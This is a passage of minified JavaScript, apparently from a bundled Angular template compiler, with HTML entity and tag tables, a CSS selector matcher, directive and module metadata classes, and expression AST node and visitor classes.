this.visitChildren(e,(function(e){e(t.attrs),e(t.references),e(t.variables),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitElement=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.inputs),e(t.outputs),e(t.references),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitDirective=function(t,e){return this.visitChildren(e,(function(e){e(t.inputs),e(t.hostProperties),e(t.hostEvents)}))},e.prototype.visitChildren=function(t,e){function n(e){e&&e.length&&o.push(r(i,e,t))}var o=[],i=this;return e(n),[].concat.apply([],o)}}(mo),(function(){function t(t,e,n){this.filePath=t,this.name=e,this.members=n}return t.prototype.assertNoMembers=function(){if(this.members.length)throw new Error("Illegal state: symbol without members expected, but got "+JSON.stringify(this)+".")},t})()),_o=(function(){function t(){this.cache=new Map}return t.prototype.get=function(t,e,n){n=n||[];var r=n.length?"."+n.join("."):"",o='"'+t+'".'+e+r,i=this.cache.get(o);return i||(i=new go(t,e,n),this.cache.set(o,i)),i},t})(),bo={};bo.RAW_TEXT=0,bo.ESCAPABLE_RAW_TEXT=1,bo.PARSABLE_DATA=2,bo[bo.RAW_TEXT]="RAW_TEXT",bo[bo.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",bo[bo.PARSABLE_DATA]="PARSABLE_DATA";var wo={Aacute:"Á",aacute:"á",Acirc:"Â",acirc:"â",acute:"´",AElig:"Æ",aelig:"æ",Agrave:"À",agrave:"à",alefsym:"ℵ",Alpha:"Α",alpha:"α",amp:"&",and:"∧",ang:"∠",apos:"'",Aring:"Å",aring:"å",asymp:"≈",Atilde:"Ã",atilde:"ã",Auml:"Ä",auml:"ä",bdquo:"„",Beta:"Β",beta:"β",brvbar:"¦",bull:"•",cap:"∩",Ccedil:"Ç",ccedil:"ç",cedil:"¸",cent:"¢",Chi:"Χ",chi:"χ",circ:"ˆ",clubs:"♣",cong:"≅",copy:"©",crarr:"↵",cup:"∪",curren:"¤",dagger:"†",Dagger:"‡",darr:"↓",dArr:"⇓",deg:"°",Delta:"Δ",delta:"δ",diams:"♦",divide:"÷",Eacute:"É",eacute:"é",Ecirc:"Ê",ecirc:"ê",Egrave:"È",egrave:"è",empty:"∅",emsp:" ",ensp:" ",Epsilon:"Ε",epsilon:"ε",equiv:"≡",Eta:"Η",eta:"η",ETH:"Ð",eth:"ð",Euml:"Ë",euml:"ë",euro:"€",exist:"∃",fnof:"ƒ",forall:"∀",frac12:"½",frac14:"¼",frac34:"¾",frasl:"⁄",Gamma:"Γ",gamma:"γ",ge:"≥",gt:">",harr:"↔",hArr:"⇔",hearts:"♥",hellip:"…",Iacute:"Í",iacute:"í",Icirc:"Î",icirc:"î",iexcl:"¡",Igrave:"Ì",igrave:"ì",image:"ℑ",infin:"∞",int:"∫",Iota:"Ι",iota:"ι",iquest:"¿",isin:"∈",Iuml:"Ï",iuml:"ï",Kappa:"Κ",kappa:"κ",Lambda:"Λ",lambda:"λ",lang:"⟨",laquo:"«",larr:"←",lArr:"⇐",lceil:"⌈",ldquo:"“",le:"≤",lfloor:"⌊",lowast:"∗",loz:"◊",lrm:"‎",lsaquo:"‹",lsquo:"‘",lt:"<",macr:"¯",mdash:"—",micro:"µ",middot:"·",minus:"−",Mu:"Μ",mu:"μ",nabla:"∇",nbsp:" ",ndash:"–",ne:"≠",ni:"∋",not:"¬",notin:"∉",nsub:"⊄",Ntilde:"Ñ",ntilde:"ñ",Nu:"Ν",nu:"ν",Oacute:"Ó",oacute:"ó",Ocirc:"Ô",ocirc:"ô",OElig:"Œ",oelig:"œ",Ograve:"Ò",ograve:"ò",oline:"‾",Omega:"Ω",omega:"ω",Omicron:"Ο",omicron:"ο",oplus:"⊕",or:"∨",ordf:"ª",ordm:"º",Oslash:"Ø",oslash:"ø",Otilde:"Õ",otilde:"õ",otimes:"⊗",Ouml:"Ö",ouml:"ö",para:"¶",permil:"‰",perp:"⊥",Phi:"Φ",phi:"φ",Pi:"Π",pi:"π",piv:"ϖ",plusmn:"±",pound:"£",prime:"′",Prime:"″",prod:"∏",prop:"∝",Psi:"Ψ",psi:"ψ",quot:'"',radic:"√",rang:"⟩",raquo:"»",rarr:"→",rArr:"⇒",rceil:"⌉",rdquo:"”",real:"ℜ",reg:"®",rfloor:"⌋",Rho:"Ρ",rho:"ρ",rlm:"‏",rsaquo:"›",rsquo:"’",sbquo:"‚",Scaron:"Š",scaron:"š",sdot:"⋅",sect:"§",shy:"­",Sigma:"Σ",sigma:"σ",sigmaf:"ς",sim:"∼",spades:"♠",sub:"⊂",sube:"⊆",sum:"∑",sup:"⊃",sup1:"¹",sup2:"²",sup3:"³",supe:"⊇",szlig:"ß",Tau:"Τ",tau:"τ",there4:"∴",Theta:"Θ",theta:"θ",thetasym:"ϑ",thinsp:" ",THORN:"Þ",thorn:"þ",tilde:"˜",times:"×",trade:"™",Uacute:"Ú",uacute:"ú",uarr:"↑",uArr:"⇑",Ucirc:"Û",ucirc:"û",Ugrave:"Ù",ugrave:"ù",uml:"¨",upsih:"ϒ",Upsilon:"Υ",upsilon:"υ",Uuml:"Ü",uuml:"ü",weierp:"℘",Xi:"Ξ",xi:"ξ",Yacute:"Ý",yacute:"ý",yen:"¥",yuml:"ÿ",Yuml:"Ÿ",Zeta:"Ζ",zeta:"ζ",zwj:"‍",zwnj:"‌"},Eo="";wo.ngsp=Eo;var Co=(function(){function t(t){var e=void 0===t?{}:t,n=e.closedByChildren,r=e.requiredParents,o=e.implicitNamespacePrefix,i=e.contentType,s=void 0===i?bo.PARSABLE_DATA:i,a=e.closedByParent,u=void 0!==a&&a,c=e.isVoid,l=void 0!==c&&c,p=e.ignoreFirstLf,h=void 0!==p&&p,f=this;this.closedByChildren={},this.closedByParent=!1,this.canSelfClose=!1,n&&n.length>0&&n.forEach((function(t){return f.closedByChildren[t]=!0})),this.isVoid=l,this.closedByParent=u||l,r&&r.length>0&&(this.requiredParents={},this.parentToAdd=r[0],r.forEach((function(t){return f.requiredParents[t]=!0}))),this.implicitNamespacePrefix=o||null,this.contentType=s,this.ignoreFirstLf=h}return t.prototype.requireExtraParent=function(t){if(!this.requiredParents)return!1;if(!t)return!0;var e=t.toLowerCase();return!("template"===e||"ng-template"===t)&&1!=this.requiredParents[e]},t.prototype.isClosedByChild=function(t){return this.isVoid||t.toLowerCase()in this.closedByChildren},t})(),So={base:new Co({isVoid:!0}),meta:new Co({isVoid:!0}),area:new Co({isVoid:!0}),embed:new Co({isVoid:!0}),link:new Co({isVoid:!0}),img:new Co({isVoid:!0}),input:new Co({isVoid:!0}),param:new Co({isVoid:!0}),hr:new Co({isVoid:!0}),br:new Co({isVoid:!0}),source:new Co({isVoid:!0}),track:new Co({isVoid:!0}),wbr:new Co({isVoid:!0}),p:new Co({closedByChildren:["address","article","aside","blockquote","div","dl","fieldset","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","main","nav","ol","p","pre","section","table","ul"],closedByParent:!0}),thead:new Co({closedByChildren:["tbody","tfoot"]}),tbody:new Co({closedByChildren:["tbody","tfoot"],closedByParent:!0}),tfoot:new Co({closedByChildren:["tbody"],closedByParent:!0}),tr:new Co({closedByChildren:["tr"],requiredParents:["tbody","tfoot","thead"],closedByParent:!0}),td:new Co({closedByChildren:["td","th"],closedByParent:!0}),th:new Co({closedByChildren:["td","th"],closedByParent:!0}),col:new Co({requiredParents:["colgroup"],isVoid:!0}),svg:new Co({implicitNamespacePrefix:"svg"}),math:new Co({implicitNamespacePrefix:"math"}),li:new Co({closedByChildren:["li"],closedByParent:!0}),dt:new Co({closedByChildren:["dt","dd"]}),dd:new Co({closedByChildren:["dt","dd"],closedByParent:!0}),rb:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rt:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rtc:new Co({closedByChildren:["rb","rtc","rp"],closedByParent:!0}),rp:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),optgroup:new Co({closedByChildren:["optgroup"],closedByParent:!0}),option:new Co({closedByChildren:["option","optgroup"],closedByParent:!0}),pre:new Co({ignoreFirstLf:!0}),listing:new Co({ignoreFirstLf:!0}),style:new Co({contentType:bo.RAW_TEXT}),script:new Co({contentType:bo.RAW_TEXT}),title:new Co({contentType:bo.ESCAPABLE_RAW_TEXT}),textarea:new Co({contentType:bo.ESCAPABLE_RAW_TEXT,ignoreFirstLf:!0})},xo=new Co,To=new RegExp("(\\:not\\()|([-\\w]+)|(?:\\.([-\\w]+))|(?:\\[([-.\\w*]+)(?:=([\"']?)([^\\]\"']*)\\5)?\\])|(\\))|(\\s*,\\s*)","g"),Po=(function(){function t(){this.element=null,this.classNames=[],this.attrs=[],this.notSelectors=[]}return t.parse=function(e){var n,r=[],o=function(t,e){e.notSelectors.length>0&&!e.element&&0==e.classNames.length&&0==e.attrs.length&&(e.element="*"),t.push(e)},i=new t,s=i,a=!1;for(To.lastIndex=0;n=To.exec(e);){if(n[1]){if(a)throw new Error("Nesting :not is not allowed in a selector");a=!0,s=new t,i.notSelectors.push(s)}if(n[2]&&s.setElement(n[2]),n[3]&&s.addClassName(n[3]),n[4]&&s.addAttribute(n[4],n[6]),n[7]&&(a=!1,s=i),n[8]){if(a)throw new Error("Multiple selectors in :not are not supported");o(r,i),i=s=new t}}return o(r,i),r},t.prototype.isElementSelector=function(){return this.hasElementSelector()&&0==this.classNames.length&&0==this.attrs.length&&0===this.notSelectors.length},t.prototype.hasElementSelector=function(){return!!this.element},t.prototype.setElement=function(t){void 0===t&&(t=null),this.element=t},t.prototype.getMatchingElementTemplate=function(){for(var t=this.element||"div",e=this.classNames.length>0?' class="'+this.classNames.join(" ")+'"':"",n="",r=0;r<this.attrs.length;r+=2){n+=" "+this.attrs[r]+(""!==this.attrs[r+1]?'="'+this.attrs[r+1]+'"':"")}return l(t).isVoid?"<"+t+e+n+"/>":"<"+t+e+n+"></"+t+">"},t.prototype.addAttribute=function(t,e){void 0===e&&(e=""),this.attrs.push(t,e&&e.toLowerCase()||"")},t.prototype.addClassName=function(t){this.classNames.push(t.toLowerCase())},t.prototype.toString=function(){var t=this.element||"";if(this.classNames&&this.classNames.forEach((function(e){return t+="."+e})),this.attrs)for(var e=0;e<this.attrs.length;e+=2){var n=this.attrs[e],r=this.attrs[e+1];t+="["+n+(r?"="+r:"")+"]"}return this.notSelectors.forEach((function(e){return t+=":not("+e+")"})),t},t})(),Ao=(function(){function t(){this._elementMap=new Map,this._elementPartialMap=new Map,this._classMap=new Map,this._classPartialMap=new Map,this._attrValueMap=new Map,this._attrValuePartialMap=new Map,this._listContexts=[]}return t.createNotMatcher=function(e){var n=new t;return n.addSelectables(e,null),n},t.prototype.addSelectables=function(t,e){var n=null;t.length>1&&(n=new Oo(t),this._listContexts.push(n));for(var r=0;r<t.length;r++)this._addSelectable(t[r],e,n)},t.prototype._addSelectable=function(t,e,n){var r=this,o=t.element,i=t.classNames,s=t.attrs,a=new Mo(t,e,n);if(o){var u=0===s.length&&0===i.length;u?this._addTerminal(r._elementMap,o,a):r=this._addPartial(r._elementPartialMap,o)}if(i)for(var c=0;c<i.length;c++){var u=0===s.length&&c===i.length-1,l=i[c];u?this._addTerminal(r._classMap,l,a):r=this._addPartial(r._classPartialMap,l)}if(s)for(var c=0;c<s.length;c+=2){var u=c===s.length-2,p=s[c],h=s[c+1];if(u){var f=r._attrValueMap,d=f.get(p);d||(d=new Map,f.set(p,d)),this._addTerminal(d,h,a)}else{var y=r._attrValuePartialMap,v=y.get(p);v||(v=new Map,y.set(p,v)),r=this._addPartial(v,h)}}},t.prototype._addTerminal=function(t,e,n){var r=t.get(e);r||(r=[],t.set(e,r)),r.push(n)},t.prototype._addPartial=function(e,n){var r=e.get(n);return r||(r=new t,e.set(n,r)),r},t.prototype.match=function(t,e){for(var n=!1,r=t.element,o=t.classNames,i=t.attrs,s=0;s<this._listContexts.length;s++)this._listContexts[s].alreadyMatched=!1;if(n=this._matchTerminal(this._elementMap,r,t,e)||n,n=this._matchPartial(this._elementPartialMap,r,t,e)||n,o)for(var s=0;s<o.length;s++){var a=o[s];n=this._matchTerminal(this._classMap,a,t,e)||n,n=this._matchPartial(this._classPartialMap,a,t,e)||n}if(i)for(var s=0;s<i.length;s+=2){var u=i[s],c=i[s+1],l=this._attrValueMap.get(u);c&&(n=this._matchTerminal(l,"",t,e)||n),n=this._matchTerminal(l,c,t,e)||n;var p=this._attrValuePartialMap.get(u);c&&(n=this._matchPartial(p,"",t,e)||n),n=this._matchPartial(p,c,t,e)||n}return n},t.prototype._matchTerminal=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e)||[],i=t.get("*");if(i&&(o=o.concat(i)),0===o.length)return!1;for(var s,a=!1,u=0;u<o.length;u++)s=o[u],a=s.finalize(n,r)||a;return a},t.prototype._matchPartial=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e);return!!o&&o.match(n,r)},t})(),Oo=(function(){function t(t){this.selectors=t,this.alreadyMatched=!1}return t})(),Mo=(function(){function t(t,e,n){this.selector=t,this.cbContext=e,this.listContext=n,this.notSelectors=t.notSelectors}return t.prototype.finalize=function(t,e){var n=!0;if(this.notSelectors.length>0&&(!this.listContext||!this.listContext.alreadyMatched)){n=!Ao.createNotMatcher(this.notSelectors).match(t,null)}return!n||!e||this.listContext&&this.listContext.alreadyMatched||(this.listContext&&(this.listContext.alreadyMatched=!0),e(this.selector,this.cbContext)),n},t})(),No=/-+([a-z0-9])/g,Io=(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return t.map((function(t){return y(t,n,e)}))},t.prototype.visitStringMap=function(t,e){var n=this,r={};return Object.keys(t).forEach((function(o){r[o]=y(t[o],n,e)})),r},t.prototype.visitPrimitive=function(t,e){return t},t.prototype.visitOther=function(t,e){return t},t})(),ko={assertSync:function(t){if(n.i(to["ɵisPromise"])(t))throw new Error("Illegal state: value cannot be a promise");return t},then:function(t,e){return n.i(to["ɵisPromise"])(t)?t.then(e):e(t)},all:function(t){return t.some(to["ɵisPromise"])?Promise.all(t):t}},Ro="ngSyntaxError",Do="ngParseErrors",Vo=Object.getPrototypeOf({}),Lo=/^(?:(?:\[([^\]]+)\])|(?:\(([^\)]+)\)))|(\@[-\w]+)$/,Fo=0,jo={};jo.Pipe=0,jo.Directive=1,jo.NgModule=2,jo.Injectable=3,jo[jo.Pipe]="Pipe",jo[jo.Directive]="Directive",jo[jo.NgModule]="NgModule",jo[jo.Injectable]="Injectable";var Ho=(function(){function t(t){var e=void 0===t?{}:t,n=e.moduleUrl,r=e.styles,o=e.styleUrls;this.moduleUrl=n||null,this.styles=I(r),this.styleUrls=I(o)}return t})(),Bo=(function(){function t(t){var e=t.encapsulation,n=t.template,r=t.templateUrl,o=t.styles,i=t.styleUrls,s=t.externalStylesheets,a=t.animations,u=t.ngContentSelectors,c=t.interpolation,l=t.isInline,p=t.preserveWhitespaces;if(this.encapsulation=e,this.template=n,this.templateUrl=r,this.styles=I(o),this.styleUrls=I(i),this.externalStylesheets=I(s),this.animations=a?k(a):[],this.ngContentSelectors=u||[],c&&2!=c.length)throw new Error("'interpolation' should have a start and an end symbol.");this.interpolation=c,this.isInline=l,this.preserveWhitespaces=p}return t.prototype.toSummary=function(){return{ngContentSelectors:this.ngContentSelectors,encapsulation:this.encapsulation}},t})(),Uo=(function(){function t(t){var e=t.isHost,n=t.type,r=t.isComponent,o=t.selector,i=t.exportAs,s=t.changeDetection,a=t.inputs,u=t.outputs,c=t.hostListeners,l=t.hostProperties,p=t.hostAttributes,h=t.providers,f=t.viewProviders,d=t.queries,y=t.viewQueries,v=t.entryComponents,m=t.template,g=t.componentViewType,_=t.rendererType,b=t.componentFactory;this.isHost=!!e,this.type=n,this.isComponent=r,this.selector=o,this.exportAs=i,this.changeDetection=s,this.inputs=a,this.outputs=u,this.hostListeners=c,this.hostProperties=l,this.hostAttributes=p,this.providers=I(h),this.viewProviders=I(f),this.queries=I(d),this.viewQueries=I(y),this.entryComponents=I(v),this.template=m,this.componentViewType=g,this.rendererType=_,this.componentFactory=b}return t.create=function(e){var n=e.isHost,r=e.type,o=e.isComponent,i=e.selector,s=e.exportAs,a=e.changeDetection,u=e.inputs,c=e.outputs,l=e.host,p=e.providers,f=e.viewProviders,d=e.queries,y=e.viewQueries,v=e.entryComponents,m=e.template,g=e.componentViewType,_=e.rendererType,b=e.componentFactory,w={},E={},C={};null!=l&&Object.keys(l).forEach((function(t){var e=l[t],n=t.match(Lo);null===n?C[t]=e:null!=n[1]?E[n[1]]=e:null!=n[2]&&(w[n[2]]=e)}));var S={};null!=u&&u.forEach((function(t){var e=h(t,[t,t]);S[e[0]]=e[1]}));var x={};return null!=c&&c.forEach((function(t){var e=h(t,[t,t]);x[e[0]]=e[1]})),new t({isHost:n,type:r,isComponent:!!o,selector:i,exportAs:s,changeDetection:a,inputs:S,outputs:x,hostListeners:w,hostProperties:E,hostAttributes:C,providers:p,viewProviders:f,queries:d,viewQueries:y,entryComponents:v,template:m,componentViewType:g,rendererType:_,componentFactory:b})},t.prototype.toSummary=function(){return{summaryKind:jo.Directive,type:this.type,isComponent:this.isComponent,selector:this.selector,exportAs:this.exportAs,inputs:this.inputs,outputs:this.outputs,hostListeners:this.hostListeners,hostProperties:this.hostProperties,hostAttributes:this.hostAttributes,providers:this.providers,viewProviders:this.viewProviders,queries:this.queries,viewQueries:this.viewQueries,entryComponents:this.entryComponents,changeDetection:this.changeDetection,template:this.template&&this.template.toSummary(),componentViewType:this.componentViewType,rendererType:this.rendererType,componentFactory:this.componentFactory}},t})(),qo=(function(){function t(t){var e=t.type,n=t.name,r=t.pure;this.type=e,this.name=n,this.pure=!!r}return t.prototype.toSummary=function(){return{summaryKind:jo.Pipe,type:this.type,name:this.name,pure:this.pure}},t})(),Wo=(function(){function t(t){var e=t.type,n=t.providers,r=t.declaredDirectives,o=t.exportedDirectives,i=t.declaredPipes,s=t.exportedPipes,a=t.entryComponents,u=t.bootstrapComponents,c=t.importedModules,l=t.exportedModules,p=t.schemas,h=t.transitiveModule,f=t.id;this.type=e||null,this.declaredDirectives=I(r),this.exportedDirectives=I(o),this.declaredPipes=I(i),this.exportedPipes=I(s),this.providers=I(n),this.entryComponents=I(a),this.bootstrapComponents=I(u),this.importedModules=I(c),this.exportedModules=I(l),this.schemas=I(p),this.id=f||null,this.transitiveModule=h||null}return t.prototype.toSummary=function(){var t=this.transitiveModule;return{summaryKind:jo.NgModule,type:this.type,entryComponents:t.entryComponents,providers:t.providers,modules:t.modules,exportedDirectives:t.exportedDirectives,exportedPipes:t.exportedPipes}},t})(),zo=(function(){function t(){this.directivesSet=new Set,this.directives=[],this.exportedDirectivesSet=new Set,this.exportedDirectives=[],this.pipesSet=new Set,this.pipes=[],this.exportedPipesSet=new Set,this.exportedPipes=[],this.modulesSet=new Set,this.modules=[],this.entryComponentsSet=new Set,this.entryComponents=[],this.providers=[]}return t.prototype.addProvider=function(t,e){this.providers.push({provider:t,module:e})},t.prototype.addDirective=function(t){this.directivesSet.has(t.reference)||(this.directivesSet.add(t.reference),this.directives.push(t))},t.prototype.addExportedDirective=function(t){this.exportedDirectivesSet.has(t.reference)||(this.exportedDirectivesSet.add(t.reference),this.exportedDirectives.push(t))},t.prototype.addPipe=function(t){this.pipesSet.has(t.reference)||(this.pipesSet.add(t.reference),this.pipes.push(t))},t.prototype.addExportedPipe=function(t){this.exportedPipesSet.has(t.reference)||(this.exportedPipesSet.add(t.reference),this.exportedPipes.push(t))},t.prototype.addModule=function(t){this.modulesSet.has(t.reference)||(this.modulesSet.add(t.reference),this.modules.push(t))},t.prototype.addEntryComponent=function(t){this.entryComponentsSet.has(t.componentType)||(this.entryComponentsSet.add(t.componentType),this.entryComponents.push(t))},t})(),Go=(function(){function t(t,e){var n=e.useClass,r=e.useValue,o=e.useExisting,i=e.useFactory,s=e.deps,a=e.multi;this.token=t,this.useClass=n||null,this.useValue=r,this.useExisting=o,this.useFactory=i||null,this.dependencies=s||null,this.multi=!!a}return t})(),Ko=(function(){function t(){}return t.prototype.parameters=function(t){},t.prototype.annotations=function(t){},t.prototype.propMetadata=function(t){},t.prototype.hasLifecycleHook=function(t,e){},t.prototype.componentModuleUrl=function(t,e){},t.prototype.resolveExternalReference=function(t){},t})(),Qo=(function(){function t(t){var e=void 0===t?{}:t,n=e.defaultEncapsulation,r=void 0===n?to.ViewEncapsulation.Emulated:n,o=e.useJit,i=void 0===o||o,s=e.missingTranslation,a=e.enableLegacyTemplate,u=e.preserveWhitespaces;this.defaultEncapsulation=r,this.useJit=!!i,this.missingTranslation=s||null,this.enableLegacyTemplate=!1!==a,this.preserveWhitespaces=j(m(u))}return t})(),Xo=(function(){function t(t,e,n,r){this.input=e,this.errLocation=n,this.ctxLocation=r,this.message="Parser Error: "+t+" "+n+" ["+e+"] in "+r}return t})(),Yo=(function(){function t(t,e){this.start=t,this.end=e}return t})(),Zo=(function(){function t(t){this.span=t}return t.prototype.visit=function(t,e){return void 0===e&&(e=null),null},t.prototype.toString=function(){return"AST"},t})(),Jo=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.prefix=n,i.uninterpretedExpression=r,i.location=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitQuote(this,e)},e.prototype.toString=function(){return"Quote"},e})(Zo),$o=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){void 0===e&&(e=null)},e})(Zo),ti=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitImplicitReceiver(this,e)},e})(Zo),ei=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitChain(this,e)},e})(Zo),ni=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.condition=n,i.trueExp=r,i.falseExp=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitConditional(this,e)},e})(Zo),ri=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyRead(this,e)},e})(Zo),oi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyWrite(this,e)},e})(Zo),ii=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafePropertyRead(this,e)},e})(Zo),si=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.obj=n,o.key=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedRead(this,e)},e})(Zo),ai=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.obj=n,i.key=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedWrite(this,e)},e})(Zo),ui=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.exp=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPipe(this,e)},e})(Zo),ci=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.value=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralPrimitive(this,e)},e})(Zo),li=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralArray(this,e)},e})(Zo),pi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.keys=n,o.values=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralMap(this,e)},e})(Zo),hi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.strings=n,o.expressions=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitInterpolation(this,e)},e})(Zo),fi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.operation=n,i.left=r,i.right=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitBinary(this,e)},e})(Zo),di=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPrefixNot(this,e)},e})(Zo),yi=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitNonNullAssert(this,e)},e})(Zo),vi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitMethodCall(this,e)},e})(Zo),mi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafeMethodCall(this,e)},e})(Zo),gi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.target=n,o.args=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitFunctionCall(this,e)},e})(Zo),_i=(function(t){function e(e,n,r,o){var i=t.call(this,new Yo(0,null==n?0:n.length))||this;return i.ast=e,i.source=n,i.location=r,i.errors=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),this.ast.visit(t,e)},e.prototype.toString=function(){return this.source+" in "+this.location},e})(Zo),bi=(function(){function t(t,e,n,r,o){this.span=t,this.key=e,this.keyIsVar=n,this.name=r,this.expression=o}return t})(),wi=(function(){function t(){}t.prototype.visitBinary=function(t,e){},t.prototype.visitChain=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitLiteralArray=function(t,e){},t.prototype.visitLiteralMap=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitPipe=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitQuote=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){}}(),(function(){function t(){}return t.prototype.visitBinary=function(t,e){return t.left.visit(this),t.right.visit(this),null},t.prototype.visitChain=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this),null},t.prototype.visitPipe=function(t,e){return t.exp.visit(this),this.visitAll(t.args,e),null},t.prototype.visitFunctionCall=function(t,e){return t.target.visit(this),this.visitAll(t.args,e),null},t.prototype.visitImplicitReceiver=function(t,e){return null},t.prototype.visitInterpolation=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitKeyedRead=function(t,e){return t.obj.visit(this),t.key.visit(this),null},t.prototype.visitKeyedWrite=function(t,e){return t.obj.visit(this),t.key.visit(this),t.value.visit(this),null},t.prototype.visitLiteralArray=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitLiteralMap=function(t,e){return this.visitAll(t.values,e)},t.prototype.visitLiteralPrimitive=function(t,e){return null},t.prototype.visitMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitPrefixNot=function(t,e){return t.expression.visit(this),null},t.prototype.visitNonNullAssert=function(t,e){return t.expression.visit(this),null},t.prototype.visitPropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitPropertyWrite=function(t,e){return t.receiver.visit(this),t.value.visit(this),null},t.prototype.visitSafePropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitSafeMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitAll=function(t,e){var n=this;return t.forEach((function(t){return t.visit(n,e)})),null},t.prototype.visitQuote=function(t,e){return null},t})()),Ei=(function(){function t(){}return t.prototype.visitImplicitReceiver=function(t,e){return t},t.prototype.visitInterpolation=function(t,e){return new hi(t.span,t.strings,this.visitAll(t.expressions))},t.prototype.visitLiteralPrimitive=function(t,e){return new ci(t.span,t.value)},t.prototype.visitPropertyRead=function(t,e){return new ri(t.span,t.receiver.visit(this),t.name)},t.prototype.visitPropertyWrite=function(t,e){return new oi(t.span,t.receiver.visit(this),t.name,t.value.visit(this))},t.prototype.visitSafePropertyRead=function(t,e){return new ii(t.span,t.receiver.visit(this),t.name)},t.prototype.visitMethodCall=function(t,e){return new vi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitSafeMethodCall=function(t,e){return new mi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitFunctionCall=function(t,e){return new gi(t.span,t.target.visit(this),this.visitAll(t.args))},t.prototype.visitLiteralArray=function(t,e){return new li(t.span,this.visitAll(t.expressions))},t.prototype.visitLiteralMap=function(t,e){return new pi(t.span,t.keys,this.visitAll(t.values))},t.prototype.visitBinary=function(t,e){return new 